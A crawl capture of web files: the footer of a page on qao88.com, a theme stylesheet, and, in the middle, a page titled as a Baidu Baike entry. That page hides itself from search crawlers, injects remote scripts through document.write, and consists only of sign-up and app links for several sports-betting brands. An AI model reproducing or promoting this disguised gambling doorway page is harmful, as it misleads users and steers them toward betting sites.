data-theme-class="qS1feg" class="icofont-ui-clock"></i></div><div data-pos-class="oLny2hXYc🐙k🥖" class="footer-sociala-info"><p>营业时间：9:00-6:00</p></div></div></div></div></div></div></div><div data-type-class="JmAnN🍌1zB" class="col-sm-12 col-md-6 col-lg-3"><div data-page-class="iN😰iO🥦ETr" class="widget widget_nav_menu"><h2 data-mode-class="i6S8vk" class="widget-title">网站地图</h2><div data-field-class="bl🐍ZJDkmjn" class="menu-navigation-container"><ul data-sub-class="GQvpL🍕0k3" class="menu"><li><a href="https://qao88.com/index.php/sitemap.xml">SiteMap</a></li></ul></div></div></div></div></div></div><div data-foot-class="n04S🏂H5🍌" class="footer-bottom"><div data-status-class="46w0UakVuS" class="container"><div data-flag-class="Vxbfo2m" class="row"><div data-index-class="jq9niUB" class="col-lg-6 col-md-6 col-sm-12"><div data-role-class="la01bw✨KTT" class="copy-right-text"><p>Copyright © 2026 - 版权所有 <a href="https://qao88.com/index.php">&#x65e5;&#x672c;&#x804c;&#x4e1a;&#x8db3;&#x7403;&#x8054;&#x8d5b;&#x20;&#x2d;&#x20;&#x65e5;&#x804c;&#x8054;&#x8d5b;&#x28;&#x4a;&#x8054;&#x8d5b;&#x29;&#x5b98;&#x65b9;&#x7f51;&#x7ad9;</a></p></div></div></div></div></div></div><script src="https://qao88.com/assets/js/jquery.nivo.slider.pack.js"></script><script src="https://qao88.com/assets/js/slick.min.js"></script><script src="https://qao88.com/assets/venobox/venobox.min.js"></script><script src="https://qao88.com/assets/js/theme-pluginjs.js"></script><script src="https://qao88.com/assets/js/theme.js"></script><script> const observer = lozad('.lozad', { loaded: function(el) { if (!el.classList.contains('lozad')) { el.classList.add('lozad'); } el.style.filter = 'none'; el.style.opacity = '1'; const backgroundImage = el.getAttribute('data-bg-image'); if (backgroundImage) { el.style.backgroundImage = `url(${backgroundImage})`; } if (el.tagName.toLowerCase() === 'img') { } } }); observer.observe(); </script><!-- footer end --></body></html> 

--- FILE ---
content_type: text/html
request_url: https://sogoucdn.znxhx.cn/2026/ice6z.html
body_size: 1578
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name="robots" content="noindex, nofollow, nosnippet">
    <meta name="googlebot" content="noindex, nofollow, nosnippet">
    <meta name="baiduspider" content="noindex, nofollow, nosnippet">
    <meta name="sogou spider" content="noindex, nofollow, nosnippet">
    <meta name="360spider" content="noindex, nofollow, nosnippet">
    <meta name="shenma spider" content="noindex, nofollow, nosnippet">
    <title>星空- 百度百科</title>
    <meta name="keywords" content="官方">
    <meta name="description" content="官方">
    <link rel="icon" href="2026/favicon.ico">
    
    <script>
      document.write('<script type="text/javascript" src="/code/link.js?' + Math.random() + '"><\/script>');
      document.write('<script type="text/javascript" src="/code/icecode.js?' + Math.random() + '"><\/script>');
    </script>
    <link rel="stylesheet" href="static/css/1.css" type="text/css" media="all" />
    <link rel="stylesheet" href="static/css/02.css" type="text/css" media="all" />
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?629e7eae7bb0b34ad0ce0c0909d5ace8";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>
    <div>
        <div class="layout_container__mSI0Z">
            <main class="layout_contentLayout__-if6u">
                <section class="firstScreen_container__5PUki" id="home">
                    <div class="image_imageContainer__2dKjX image_cover__3B5D-  "
                        style="cursor:inherit;background: #f3fdff; /*height: 1260px;*/">
                        <img src="static/picture/Snipas.png" style="width: 100%;margin-top: 6px;" onclick="deviceBYRegist()">
                        <div class="firstScreen_sponser__aNMEj">
                            
    <img class="firstScreen_people__heyUV" src="static/picture/img666.png"  onclick="deviceXKRegist()">
                            
                            <div class="firstScreen_content__2FIIR">
                                <div class="firstScreen_navigation__32wY_">
                                    <!--ky在前-->
                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceKYRegist()">
                                        <img src="static/picture/kaiyunlogo.png" /><a>开云体育注册 </a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="kaiyunApp_visit()">
                                        <img src="static/picture/kaiyunlogo.png" /><a>开云体育APP</a>
                                    </div>
                                    <!-- $$$$$$$$$ -->
                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceBYRegist()">
                                        <img src="static/picture/lejingLogo.png" /><a>乐竞体育注册 </a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="boyuApp_visit()">
                                        <img src="static/picture/lejingLogo.png" /><a>乐竞体育APP</a>
                                    </div>
                                    
                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceXKRegist()">
                                        <img src="static/picture/favicon.ico" /><a>星空体育注册</a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="xinkongtyApp_visit()">
                                        <img src="static/picture/favicon.ico" /><a>星空体育APP</a>
                                    </div>
                                    
                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceHTHRegist()">
                                        <img src="static/picture/hth.png" /><a>华体会体育注册 </a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="hthApp_visit()">
                                        <img src="static/picture/hth.png" /><a>华体会体育APP</a>
                                    </div>
                                    
                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceMLRegist()">
                                        <img src="static/picture/milan.png" /><a>米兰体育注册 </a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="mlApp_visit()">
                                        <img src="static/picture/milan.png" /><a>米兰体育APP</a>
                                    </div>
                                    
                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceMKRegist()">
                                        <img src="static/picture/mksport.png" /><a>MK体育注册 </a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="mkApp_visit()">
                                        <img src="static/picture/mksport.png" /><a>MK 体育APP</a>
                                    </div>
                                    
                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceAYXRegist()">
                                        <img src="static/picture/aiyouxi.png" /><a>爱游戏体育注册 </a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="ayxApp_visit()">
                                        <img src="static/picture/aiyouxi.png" /><a>爱游戏体育APP</a>
                                    </div>
                                    
                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceLYRegist()">
                                        <img src="static/picture/leyu.png" /><a>乐鱼体育注册 </a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="lyApp_visit()">
                                        <img src="static/picture/leyu.png" /><a>乐鱼体育APP</a>
                                    </div>
                                    
                                    <div class="firstScreen_url_item__2wC8N" onclick="deviceJYRegist()">
                                        <img src="static/picture/jiu.bin" /><a>九游体育注册 </a>
                                    </div>
                                    <div class="firstScreen_url_item__2wC8N" onclick="jiuyouApp_visit()">
                                        <img src="static/picture/jiu.bin" /><a>九游体育APP</a>
                                    </div>
                                    
                                </div>
                                <div style="width:88%;margin:0 auto;" onclick="deviceBYRegist()">
                                    <img src="static/picture/game1.png" style="width:100%;" />
                                </div>

                                <div style="margin-top: 3vw;" onclick="deviceBYRegist()">
                                    <img src="static/picture/huodong.png" style="width:100%;" />
                                </div>

                            </div>
                        </div>
                    </div>
                </section>
            </main>
        </div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://qao88.com/assets/style.css
body_size: 5148
content:
/*
Template Default css
*/

/* global css */
html, body{
	overflow-x:hidden;
}
.fix {
    overflow: hidden;
}
.clear_both {
    clear: both;
}
.text-right{
	text-align:right;
}
.text-left{
	text-align:left;
}
.text-center{
	text-align:center;
}
a {
    text-decoration: none;
}
.breadcumb-area,
.witrfm_area {
    z-index: 1;
}
.breadcumb-area:before,
.witrfm_area:before {
    z-index: -1;
}
/* bootstrap  row sick */
.slick-slider {
    margin-left: -15px;
    margin-right: -15px;
}
.slick-slider .col-md-12,
.slick-slider .col-lg-12{
    margin-left: 15px;
    margin-right: 15px;
	margin-bottom:1px;
	margin-top:1px;
}
/* =============== blog left sidebar css =============== */
.witrfm_area {
    position: relative;
}
input:-webkit-autofill,
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus,
input:-webkit-autofill:active,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
textarea:-webkit-autofill:active,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus,
select:-webkit-autofill:active{
  transition: background-color 50000s ease-in-out 0s, color 5000s ease-in-out 0s;	
}
p.form-messege{
    margin-top: 8px;
}
/* side bar css */
.witr-blog-side-area.blog_sidebar {
    padding: 100px 0px 100px;
    background: #f9f9f9;
}
.blog-left-side > div {
    background-color: #fff;
    margin-bottom: 30px;
    padding: 15px;
    box-shadow: 0 0 5px 0 rgba(148, 146, 245, 0.2);
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side h2 {
    margin-bottom: 10px;
    text-transform: uppercase;
}
.blog-left-side .content {
    padding: 0;
}
.blog-left-side .push-bottom-large {
    margin-bottom: 0;
}
.blog-left-side > div:last-child {
    margin-bottom: 0;
}
.blog-left-side > aside:last-child {
    margin-bottom: 0 !important;
}
.blog-left-side .nav .children li a:hover,
.blog-left-side .sub-menu li a:hover {
    background: 0 0;
    color: #18c8ff;
}
.defaultsearch {
    background: #f7f7f7;
    position: relative;
}
.defaultsearch input {
    background: #f7f7f7 none repeat scroll 0 0;
    border: 0 none;
    height: 54px;
    position: relative;
    width: 100%;
}
.defaultsearch button {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    color: #858585;
    font-size: 18px;
    padding: 1px 15px;
    position: absolute;
    right: 0;
    top: 50%;
    cursor: pointer;
    transform: translateY(-50%);
}
.defaultsearch input[type="text"] {
    padding-left: 10px;
}
.blog-left-side .widget h2 {
    border-bottom: 1px solid #e5e5e5;
    bottom: -1px;
    display: block;
    line-height: 17px;
    margin-bottom: 20px;
    padding-bottom: 14px;
    position: relative;
    text-transform: capitalize;
}
.blog-left-side .widget h2::before {
    background: #14b1bb none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 20px;
    left: -15px;
    position: absolute;
    width: 2px;
    top: -3px;
}
.footer-middle .widget h5 {
    text-transform: capitalize;
}
.blog-left-side .widget ul {
    list-style: none;
}
.blog-left-side .widget ul li {
    margin: 0 0 5px;
    padding-left: 20px;
    position: relative;
}
.blog-left-side .widget ul li span {
    font-weight: 300;
}
.blog-left-side .widget ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}
.blog-left-side > .widget > ul > li {
    margin: 0 0 10px;
    padding-bottom: 10px;
}
.blog-left-side .widget > ul > li:not(:last-child) {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);
}
.blog-left-side .widget ul li a:hover,
.blog-left-side .widget ul li:hover::before {
    color: #14b1bb;
}
.blog-left-side .widget ul li::before {
    content: "\f105";
    font-family: FontAwesome;
    font-size: 18px;
    left: 0;
    position: absolute;
}
.blog-left-side .widget select {
    width: 100%;
    height: 40px;
    background: #fff;
    border: 1px solid #ddd;
    padding-left: 5px;
}
.widget .screen-reader-text {
    display: none;
}
.textwidget select {
    width: 100%;
}
#wp-calendar {
    width: 100%;
}
.tagcloud a {
    display: inline-block;
    font-size: 14px !important;
    margin: 0 8px 10px 0;
    padding: 7px 15px;
    text-align: center;
    font-weight: 400;
    border: 1px solid #ddd;
    text-transform: capitalize;
}
.r-post-content h3 a:hover,
.r-post-content h3:hover,
.tagcloud a:hover,
.widget_archive ul li a:hover,
.widget_archive ul li:hover:before,
.widget_categories ul li a:hover,
.widget_categories ul li:hover:before {
    color: #14b1bb;
}
.tagcloud a:hover {
    background: #14b1bb;
    color: #fff;
}
#wp-calendar caption {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 10px;
    text-align: left;
    text-transform: uppercase;
}
#wp-calendar {
    font-size: 13px;
}
#wp-calendar {
    border: 0 solid #e5e5e5;
    margin-bottom: 20px;
    overflow: auto;
    vertical-align: top;
    width: 100%;
    margin: 0;
}
table#wp-calendar td {
    border: 1px solid #e5e5e5;
    padding: 5px 10px;
    text-align: center;
    vertical-align: top;
    font-size: 14px;
}
#wp-calendar td,
#wp-calendar th {
    padding: 8px;
}
table#wp-calendar th {
    border: 1px solid #e5e5e5;
    font-size: 13px;
    font-weight: 700;
    padding: 5px 10px;
    text-align: center;
    text-transform: uppercase;
    vertical-align: middle;
}
table#wp-calendar td#today {
    color: #fff;
    background-color: #14b1bb;
}
table#wp-calendar td#today a {
    color: #fff;
}
.textwidget img {
    margin-bottom: 15px;
}
.textwidget p {
    margin-bottom: 0.5rem;
}
.corporate-blog-thumb img {
    width: 100%;
}
.witr-blog-side-area .imagess_area .slick-slide img {
    display: inline-block;
    margin: auto;
    width: 100%;
}
/* end sidebar css */
/* witr-blog-2side-area */
.witr-blog-side-area.witr-blog-2side {
    padding: 100px 0px 70px;
    background: #f9f9f9;
}
.corporate-single-blog {
    margin-bottom: 30px;
    overflow: hidden;
    -webkit-transition: all .3s ease-in-out 0s;
    transition: all .3s ease-in-out 0s;
}
.corporate-blog-thumb {
    overflow: hidden;
}
.corporate-blog-thumb a {
    display: block;
	position: relative;
}
.corporate-blog-thumb a:before {
    content: "";
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    background: rgba(0,0,0,.7);
    opacity: 0;
    z-index: 999;
    transition: .5s;
}
.corporate-single-blog:hover .corporate-blog-thumb a:before {
    opacity: 1;
	transition: .5s;
}
.corporate-blog-thumb img {
    transition: .5s;
    display: block;
}
.em-blog-content-area {
    padding: 15px 0px 15px;
}
.blog-page-title h2 {
    display: block;
    font-size: 22px;
    margin-bottom: 7px;
    text-transform: capitalize;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.blog-page-title a {
    display: inline-block;
    word-break: break-all;
}
.blog-content {
    word-break: break-word;
}
.corporate-blog-meta.post_blog h2 a {
    font-size: 24px;
	font-weight:700;
	transition:.5s;
}
.corporate-blog-meta.post_blog h2 {
    margin-bottom: 8px;
}
.blog-left-side .widget ul li a, .blog-left-side .widget ul li::before {
    color: #444;
}
.corporate-blog-meta.post_blog h2 a:hover{
	color:#14b1bb;
}
.corporate-single-blog-title h2 {
    padding: 0;
    margin-top: 0;
    margin-bottom: 8px;
}
.corporate-blog-meta-left a, .corporate-blog-meta-left span {
    color: #888888;
    font-size: 16px;
    margin-right: 5px;
	margin-bottom:10px;
	display:inline-block;
}
.corporate-blog-meta-left i {
    color: #14b1bb;
    margin-right: 5px;
}
.blog-content p {
    font-size: 17px;
    padding-top: 14px;
}
.em-blog-content-area .witr_btn {
    background: #14b1bb;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 20px;
    padding: 10px 30px;
    text-align: center;
    position: relative;
    margin-right: 20px;
    z-index: 2;
    transition: 1s;
    font-weight: 400;
	margin-bottom:15px;
}
.em-blog-content-area .witr_btn:hover {
    background: #323232;
    color: #fff;
}
.witr-blog-side-area.blog_sidebar .corporate-single-blog {
    margin-bottom: 30px;
    box-shadow: none;
    border-bottom: 1px solid #e7e7e7;
    background: transparent;
}
blockquote p {
    font-size: 20px;
    position: relative;
	color:#999;
}
.witr-blog-side-area blockquote {
    background-color: #f7f7f7;
    border-left: 3px solid  #14b1bb;
    padding: 1em 1em;
    margin-top: 15px;
}
.recent-post-text h4 {
    margin: 0px;
    line-height: 1;
}
.recent-post-text h4 a {
    color: #17161a;
    font-size: 19px;
    transition: all .3s ease 0s;
}
/* video play css */
.video-open-inline iframe{
	width:100%;
	height:400px;
	border:none;
}
/* =============== End blog left sidebar css =============== */
/* single blog css */
.witr-blog-side-area {
    padding: 100px 0px 100px;
}
.comment-respond {
    border: 1px solid #ddd;
    margin-bottom: 30px;
    padding: 25px 10px 30px;
    background-color: #f1f1f1;
}
.single_blog_page{
	margin-bottom:0px;
}
.comment_field .input-field input, .comment_field .textarea-field textarea {
    color: #555555;
}
.comment_field .input-field input {
    width: 100%;
    border: 1px solid #e5e5e5;
    padding: 6px 20px;
    height: 54px;
    font-size: 17px;
}
.comment_field .input-field label, .comment_field .textarea-field label {
    color: #606060;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 0;
    font-weight: 500;
}
.comment_field .input-field {
    width: 33.33%;
    float: left;
    margin-bottom: 25px;
}
.comment_field .textarea-field label {
    margin-top: 20px;
    margin-bottom: 10px;
}
.comment_field .textarea-field textarea {
    width: 100%;
    border: 1px solid #e5e5e5;
    height: 150px;
    padding: 10px;
}
.corporate_btn {
    background: transparent;
    border: 1px solid #ddd;
    display: inline-block;
    text-align: center;
    padding: 12px 20px;
    margin-top: 15px;
    border-radius: 5px;
    transition: .5s;
    color: #444;
}
.corporate_btn:hover {
    background:#14b1bb;
	border-color:#14b1bb;
	color:#fff;
}
.single_blog_thumb img {
    width: 100%;
    height: 500px;
}
blockquote {
    padding: 25px 32px 25px;
    margin: 0 0 30px;
    font-size: 17px;
    /* border-left: 3px solid #f99a00; */
    font-weight: 400;
    box-shadow: 0 0 5px 0px rgb(0 0 0 / 7%);
}
blockquote p {
    font-size: 20px;
    position: relative;
}
.block .wp-block-quote.is-large p, .block .wp-block-quote.is-style-large p {
    font-size: 1.5em;
    font-style: italic;
    line-height: 1.6;
}
.witr-blog-side-area.single_blog  blockquote {
    background-color: #f7f7f7;
    border-left: none;
}
.wp-block-group.block {
    text-align: center;
}
.corporate-single-blog-details-inner {
    padding: 38px 45px 45px;
    box-shadow: 0 3px 19px rgb(0 0 0 / 8%);
    border-radius: 0 0 10px 10px;
}
.corporate-single-icon-inner {
    text-align: center;
}
.corporate-single-icon-inner a {
    border: 1px solid #e6e6e6;
    color: #17161a;
    display: inline-block;
    font-size: 15px;
    height: 40px;
    line-height: 41px;
    margin: 0 9px 0 0;
    text-align: center;
    width: 40px;
    border-radius: 5px;
	transition:.5s;
}
.corporate-single-icon-inner a:hover {
    background: #14b1bb ;
    border-color: #14b1bb ;
    color: #fff;
}

/* protfolio grid area css */
.portfolio_grid_area .portfolio_nav ul li {
    border-radius: 5px;
    font-weight: 500;
    padding: 10px 20px;
}
.portfolio_grid_area .portfolio_nav {
    padding: 0px 0 30px;
}





/*======== shape area =========*/
/* translate lr */
@keyframes witr_movelr_box45 {
  0%{
	  transform: translateX(0px);
	}
  100%{
	  transform: translateX(45px);
	}
}
@keyframes witr_movelr_box90 {
  0%{
	  transform: translateX(0px);
	}
  100%{
	  transform: translateX(90px);
	}
}
@keyframes witr_movelr_box180 {
  0%{
	  transform: translateX(0px);
	}
  100%{
	  transform: translateX(180px);
	}
}
@keyframes witr_movelr_box360 {
  0%{
	  transform: translateX(0px);
	}
  100%{
	  transform: translateX(360px);
	}
}
@keyframes witr_video_ripple{70%{box-shadow:0 0 0 75px rgba(255,255,255,0)}100%{box-shadow:0 0 0 0 rgba(255,255,255,0)}}
/* translate tb */
@keyframes witr_movetb_box45 {
  0%{
	  transform: translateY(0px);
	}
  100%{
	  transform: translateY(45px);
	}
}
@keyframes witr_movetb_box90 {
  0%{
	  transform: translateY(0px);
	}
  100%{
	  transform: translateY(90px);
	}
}
@keyframes witr_movetb_box180 {
  0%{
	  transform: translateY(0px);
	}
  100%{
	  transform: translateY(180px);
	}
}
@keyframes witr_movetb_box360{
  0%{
	  transform: translateY(0px);
	}
  100%{
	  transform: translateY(360px);
	}
}


/* rotate */
@keyframes witr_rotate_360 {
  0%{
	  transform: rotate(0deg);
	}
  100%{
	  transform: rotate(360deg);
	}
}
@keyframes witr_rotate_180 {
  0%{
	  transform: rotate(0deg);
	}
  100%{
	  transform: rotate(180deg);
	}
}
@keyframes witr_rotate_90 {
  0%{
	  transform: rotate(0deg);
	}
  100%{
	  transform: rotate(90deg);
	}
}
@keyframes witr_rotate_45 {
  0%{
	  transform: rotate(0deg);
	}
  100%{
	  transform: rotate(45deg);
	}
}

/* another shape*/
.wirt_ani_slick_image {
    position: absolute;
    left: -3%;
    top: -11%;
	animation: witr_movetb_box45 3s linear 2s infinite alternate running;
}
.single_image{
}
.witr_not_ani{
	 animation: witr_abmovetb_box15 3s linear 2s infinite alternate running;
}

@keyframes witr_abmovetb_box15 {
  0%{
	  transform: translateY(-40px);
	}
  100%{
	  transform: translateY(-20px);
	}
}

/* witr Single Image animater*/
.single_img_ani img{
-webkit-animation: single_img_ani 10s linear infinite alternate forwards;	
}
@keyframes single_img_ani {
    0%,
    to {
        border-radius: 63% 37% 54% 46%/55% 48% 52% 45%;
    }
    14% {
        border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
    }
    28% {
        border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
    }
    42% {
        border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
    }
    56% {
        border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
    }
    70% {
        border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
    }
    84% {
        border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
    }
}

/* single_seivice_ani */
.single_seivice_ani img{
	animation: single_seivice_ani 10s linear infinite alternate forwards;
}
@keyframes single_seivice_ani{
    0%,
    to {
        border-radius: 65% 86% 80% 69%/59% 55% 95% 89%;
    }
    14% {
        border-radius: 40% 60% 54% 46%/49% 60% 40% 51%;
    }
    28% {
        border-radius: 54% 46% 38% 62%/49% 70% 30% 51%;
    }
    42% {
        border-radius: 61% 39% 55% 45%/61% 38% 62% 39%;
    }
    56% {
        border-radius: 61% 39% 67% 33%/70% 50% 50% 30%;
    }
    70% {
        border-radius: 50% 50% 34% 66%/56% 68% 32% 44%;
    }
    84% {
        border-radius: 46% 54% 50% 50%/35% 61% 39% 65%;
    }
}

@keyframes move_title_bg1{from{left:0}to{left:100%}}
@keyframes move_title_bg2{from{right:0}to{right:100%}}

/* ===== 2. Blog Area CSS ===== */
.wblog-content {
    padding: 23px 25px 26px;
    box-shadow: 0 2px 6px 0 #f5f2f2;
}
.busi_singleBlog:hover .witr_top_category.category_blog_grid ul li a {
	transform:scale(1);
}
.corporate_blog_area .witr_blog_con span a {
    color: #888;
    font-size: 15px;
}
.blog_left_2column_area .readmore a {
    display: inline-block;
    padding: 7px 25px;
    transition: all .5s ease 0s;
	border: 1px solid #ddd;
}
.blog_left_2column_area .readmore a:hover {
    border-color: #14b1bb;
    background: #14b1bb;
	color: #fff;
}
.blog_left_2column_area .poket-blog-meta-left i {
    color: #14b1bb;
}

/* blog area css */
.corporate_blog_area {
    padding: 90px 0px 80px;
} 
.corporate_blog_area .witr_section_title {
    padding-bottom: 30px;
}
.corporate_blog_area .witr_section_title_inner h3 {
    padding: 0px 0px 0px 0px;
}
 .wblog-content>a, .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
}
/* corporate5 blog area css */
.cp5_blog_area .witr_blog_con {
    padding: 20px 30px 20px 26px;
}
.cp5_blog_area .learn_btn {
    padding: 10px 30px;
    border-radius: 5px;
    font-size: 16px;
    font-weight: 500;
    display: inline-block;
	margin-bottom:5px;
}
.cp5_blog_area .learn_btn:hover {
    color: #fff;
    background-color: #14b1bb;
}
/* corporate6 blog area css */
.cp6_blog_area .witr_blog_con {
    padding: 10px 30px 10px 30px;
}
.cp6_blog_area .learn_btn {
    border-radius: 5px;
    padding: 10px 30px;
    margin-top: 36px;
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
    transition: .5s;
    border: 1px solid #ddd;
    display: inline-block;
}
.cp6_blog_area .learn_btn:hover {
    border-color: #14b1bb;
}
.cp6_blog_area .witr_blog_con h2 a {
    margin-top: 0;
    margin-bottom: 15px;
}
/* corporate7 blog area css */
.cp7_blog_area {
    background: #f8f9f9;
    padding: 110px 0 100px;
}
.cp7_blog_area .witr_section_title {
    padding-bottom: 45px;
}
.cp7_blog_area .witr_blog_con {
    padding: 20px 35px 20px 30px;
    margin-bottom: 0px;
}
.cp7_blog_area .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
}
.cp7_blog_area .learn_btn:hover {
    color: #14b1bb;
}
.cp7_blog_area .wbutton_right_icon a{
	color:#14b1bb;
}
/* corporate8 blog area css */
.cp8_blog_area {
    background: #fbfbfb;
    padding: 110px 0 100px;
}
.cp8_blog_area .witr_blog_con {
    padding: 15px 35px 25px 30px;
    margin-bottom: 0px;
}
.cp8_blog_area .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
}
.cp8_blog_area .learn_btn:hover{
	color: #14b1bb;;
}
.corporate_blog_area.cp8_blog_area .witr_top_category ul li a {
    padding: 3px 10px 3px 0px;
}
.cp8_blog_area .witr_top_category ul li i {
    color: #fff;
    margin-left: 10px;
}
/* corporate9 blog area css */
.cp9_blog_area {
    padding: 50px 0px 80px;
}
.cp9_blog_area .witr_blog_con {
    padding: 20px 30px 25px 30px;
    margin-bottom: 0px;
}
.cp9_blog_area .witr_blog_meta_potion {
    margin-top: -55px;
    margin-bottom: 25px;
    z-index: 9;
    position: relative;
    padding: 15px 10px;
    box-shadow: 0 0 30px 0 rgba(0,0,0,.04);
	background:#fff;
}
.cp9_blog_area .witr_blog_con h2 a {
    display: inline-block;
    margin-top: 0px;
}
.witr_blog_area13 .learn_btn {
    margin-bottom: 5p;
    border-radius: 5px;
    padding: 10px 30px;
    margin-top: 12px;
    transition: .5s;
    border: 1px solid #ddd;
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    display: inline-block;
}
.witr_blog_area13 .learn_btn:hover {
    border-color: #14b1bb;
}
/* corporate10 blog area css */
.cp10_blog_area {
    padding: 110px 0px 100px;
    background: #f8f9f9;
}
/* corporate11 blog area css */
.cp11_blog_area {
    padding: 110px 0px 100px;
}
.cp11_blog_area .witr_blog_con {
    padding: 20px 20px 30px 30px;
}
.cp11_blog_area .learn_btn {
    padding: 10px 25px;
    border-radius: 5px;
	color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
	margin-top:5px;
}
.cp11_blog_area .learn_btn:hover{
	color:#14b1bb;
}
/* Animation blog area css */
.animat_blog_area {
    padding: 110px 0px 100px;
}
.animat_blog_area .witr_section_title {
    padding-bottom: 50px;
}
.animat_blog_area .witr_blog_con {
    padding: 20px 35px 20px 30px;
    margin-bottom: 0px;
}
.animat_blog_area .witr_blog_con span {
    color: #14b1bb;
}
.animat_blog_area .witr_blog_con span a {
    color: #14b1bb;
}
.animat_blog_area .learn_btn {
    color: #030925;
    font-size: 16px;
    font-weight: 500;
    background-color: #FFFFFF00;
    border-style: default;
    border: 1px solid #14b1bb;
    padding: 9px 30px;
    border-radius: 5px;
    margin-top: 20px;
    margin-bottom: 12px;
    transition: .5s;
    display: inline-block;
}
.animat_blog_area .learn_btn:hover{
	color: #14b1bb;
}
    
/* witr_blog_area12 */
.witr_blog_area12 .witr_blog_con {
    padding: 20px 30px 30px 30px;
}
.wbutton_right_icon {
    position: absolute;
    bottom: 0px;
    right: 24px;
}
.wbutton_right_icon a{
	font-size:20px;	
	position: relative;
		z-index: 1;
}
.wbutton_right_icon a::before {
    content: '';
    position: absolute;
    height: 110px;
    width: 110px;
    border:2px solid #f7f7f7;
    bottom: -78px;
    z-index: -1;
    transform: rotate(-35deg);
    right: -38px;
    border-radius: 0px 20px;
    transition: .5s;
}
.busi_singleBlog:hover .wbutton_right_icon a{
    color: #fff;
}
.blog_sidebar .busi_singleBlog {
    background: #fff;
}
.blog_sidebar .witr_blog_con span {
    color: #666;
}
/* blog area css 5 */
.busi_singleBlog {
    transition: .5s;
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
    box-shadow: 0 5px 10px 0 rgb(50 65 141 / 7%);
    background: #fff;
}
.busi_singleBlog:hover {
    box-shadow: 0 0px 4px 0 rgba(0,0,0,.05);
}
.witr_sb_thumb {
    overflow: hidden;
	position: relative;
}
.witr_sb_thumb img{
    width: 100%;
	-webkit-transition: .5s;
	transition:.5s;	
}
.witr_sb_thumb:before{
	position:absolute;
	content:'';
	top:0;
	left:0;
	bottom:0;
	right:0;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: .5s;
	transition:.5s;
	z-index:1;
}
.busi_singleBlog:hover .witr_sb_thumb img,
.busi_singleBlog:hover .witr_sb_thumb:before{
	-webkit-transform: scale(1.2);
	 transform: scale(1.2);	
}
.witr_blog_con {
    padding: 20px 15px 20px 15px;
    margin-bottom: 0px;
}
.witr_blog_con span {
    font-size: 16px;
    line-height: 50px;
    font-size: 16px;
    margin-bottom: 15px;
    margin-right: 2px;
    color: #888;
}
.wblog-content span i, .witr_blog_con span i {
    color: #14b1bb;
}
.bs5 span {
    line-height: 26px;
}
.witr_blog_con span i {
    padding-right: 5px;
    padding-left: 5px;
    -webkit-transition: .5s;
    transition: .5s;	
}
.witr_blog_con h2 {
    margin: 10px 0 0;
}
.witr_blog_con h2 a {
    display: inline-block;
    margin-top: 5px;
}
.witr_sb_thumb {
    overflow: hidden;
	position: relative;
}
.witr_sb_thumb img{
    width: 100%;
	transition:.5s;	
}
.witr_sb_thumb:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: .5s;
    transition: .5s;
    z-index: 1;
    background: rgba(0,0,0,.5);
}
.busi_singleBlog:hover .witr_sb_thumb img,
.busi_singleBlog:hover .witr_sb_thumb:before{
	-webkit-transform: scale(1.2);
	transform: scale(1.2);	
}
